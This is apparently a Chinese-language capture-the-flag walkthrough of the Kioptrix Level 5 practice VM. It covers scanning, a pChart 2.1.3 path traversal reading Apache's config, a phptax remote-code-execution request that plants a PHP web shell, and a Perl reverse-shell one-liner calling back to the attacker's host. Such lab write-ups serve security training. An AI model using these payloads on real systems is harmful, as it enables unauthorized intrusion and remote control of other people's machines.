Kioptrix Level 5 Walkthrough
Kioptrix Level 5 Walkthrough
Box Info
官网在这里:Kioptrix: 2014 (#5)

The Hack
目标主机启动后需要输入 ufs:/dev/ada0p2

才算登陆成功

确定存活的主机
nmap -sP 192.168.186.0/24 |

对目标 IP 进行端口发现
nmap -p- 192.168.186.152 |
发现开放 80,8080 端口

对开放的端口进行应用版本发现
nmap -p 80,8080 -A 192.168.186.152 |
80 和 8080 端口开放的服务版本是一样的,但是 8080 端口状态码是 403 Forbidden

那先来看 80 端口,或许能从中找到为什么 8080 端口是 403 状态码
进行目录扫描
dirsearch -u http://192.168.186.152 |
看起来没有发现什么有用的东西

那就直接访问页面,在源码中发现新的目录 /pChart2.1.3/index.php

访问一下看看,发现被重定向到 /pChart2.1.3/examples/index.php ,看起来 /pChart2.1.3 是网站真正的目录,同时也暴露了该架构的版本为 2.1.3

去搜索一下对应版本是否存在漏洞,在 pChart 2.1.3 - Multiple Vulnerabilities - PHP webapps Exploit 中可以发现存在路径遍历漏洞

利用成功,回显 /etc/passwd ,同时泄露操作系统版本

由于是 Apache 作为 WEB 服务器,那我们可以尝试使用默认路径读取 FreeBSD 的 Apache 配置文件

http://192.168.186.152/pChart2.1.3/examples/index.php?Action=View&Script=%2f..%2f../usr/local/etc/apache22/httpd.conf |
包含成功,发现要访问 8080 需要特定的 User-Agent

开启 burp 拦截,将 User-Agent 更改为 Mozilla/4.0 ,发现 phptax 目录

搜索 phptax 有关漏洞
searchsploit phptax |
发现三个有关 payload

在 中能发现漏洞利用过程,先使用
{$url}/index.php?field=rce.php&newvalue=%3C%3Fphp%20passthru(%24_GET%5Bcmd%5D)%3B%3F%3E |
在目标主机 /tmp 目录创建 rce.php ,之后使用 cmd 参数命令执行

利用成功
http://192.168.186.152:8080/phptax/data/rce.php?cmd=id |

尝试反弹 shell
http://192.168.186.152:8080/phptax/data/rce.php?cmd=perl -MIO -e '$p=fork;exit,if($p);$c=new IO::Socket::INET(PeerAddr,"192.168.186.141:8023");STDIN->fdopen($c,r);$~->fdopen($c,w);system$_ while<>;' |
成功获得回弹的 shell

由于目标主机不包含 python ,不能升级 TTY shell
查看内核版本发现是 FreeBSD 9.0 ,存在内核提权漏洞
